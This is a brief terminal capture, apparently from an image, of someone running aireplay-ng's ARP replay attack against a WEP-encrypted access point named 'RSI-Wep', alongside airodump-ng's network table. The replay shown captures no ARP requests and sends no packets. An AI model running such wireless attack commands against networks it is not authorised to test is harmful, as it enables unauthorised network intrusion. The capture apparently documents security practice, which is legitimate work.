 ~ at 15:41:16
❯ sudo aireplay-ng -3 wlp3s0mon -b 00:1E:E5:28:65:49
No source MAC (-h) specified. Using the device MAC (F8:34:41:B3:32:01)
15:41:18  Waiting for beacon frame (BSSID: 00:1E:E5:28:65:49) on channel 6
Saving ARP requests in replay_arp-0413-154118.cap
You should also start airodump-ng to capture replies.
Read 1771 packets (got 0 ARP requests and 0 ACKs), sent 0 packets...(0 pps)
arch linux
CH  6 ][ Elapsed: 6 mins ][ 2025-04-13 15:41
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
00:1E:E5:28:65:49  -28  26     2176      826    0   6   54   WEP  WEP    OPN  RSI-Wep
[0] 0:sudo* "arch-x270" 15:41 13-Apr-25